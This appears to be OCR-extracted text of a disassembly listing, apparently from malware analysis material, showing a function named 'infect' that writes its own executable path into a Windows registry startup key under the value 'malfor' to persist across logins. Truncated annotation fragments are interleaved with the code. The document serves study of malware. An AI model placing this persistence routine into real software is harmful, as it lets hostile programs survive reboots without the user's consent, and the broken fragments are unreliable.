 ; Attributes: bp-based frame
; _DWORD infect(void)
public __Z6infectv
__Z6infectv proc near
Filename= byte ptr -118h
var_14= dword ptr -14h
hModule= dword ptr -10h
var_C= dword ptr -0Ch
; __unwind {
push ebp
mov ebp, esp
sub esp, 148h
mov dword ptr [esp+20h], 0 ; lpdwDisposition
mov dword ptr [esp+1Ch], offset _hKey ; phkResult
mov dword ptr [esp+18h], 0 ; lpSecurityAttributes
mov dword ptr [esp+14h], 0F003Fh ; samDesired
mov dword ptr [esp+10h], 0 ; dwOptions
mov dword ptr [esp+0Ch], 0 ; lpClass
mov dword ptr [esp+8], 0 ; Reserved
mov dword ptr [esp+4], offset SubKey ; "SOFTWARE\\Microsoft\\Windows\\CurrentVe"...
mov dword ptr [esp], 80000001h ; hKey
call _RegCreateKeyExA@36 ; RegCreateKeyExA(x,x,x,x,x,x,x,x,x)
sub esp, 24h
mov [ebp+var_C], eax
mov dword ptr [esp], 0 ; lpModuleName
call _GetModuleHandleA@4 ; GetModuleHandleA(x)
sub esp, 4
mov [ebp+hModule], eax
mov dword ptr [esp+8], 104h ; nSize
lea eax, [ebp+Filename]
mov [esp+4], eax ; lpFilename
mov eax, [ebp+hModule]
mov [esp], eax ; hModule
call _GetModuleFileNameA@12 ; GetModuleFileNameA(x,x,x)
sub esp, 0Ch
cmp [ebp+var_C], 0
jnz short loc_401A79
Create
functio
'SOFT
This is
whene
The Reg
within the
'malfor'.
lea eax, [ebp+Filename]
mov [esp], eax ; Str
call _strlen
lea edx, [eax+1]
mov eax, ds:_hKey
mov [esp+14h], edx ; cbData
lea edx, [ebp+Filename]
mov [esp+10h], edx ; lpData
mov dword ptr [esp+0Ch], 1 ; dwType
mov dword ptr [esp+8], 0 ; Reserved
mov dword ptr [esp+4], offset Name ; "malfor"
mov [esp], eax ; hKey
call _RegSetValueExA@24 ; RegSetValueExA(x,x,x,x,x,x)
sub esp, 18h
mov [ebp+var_14], eax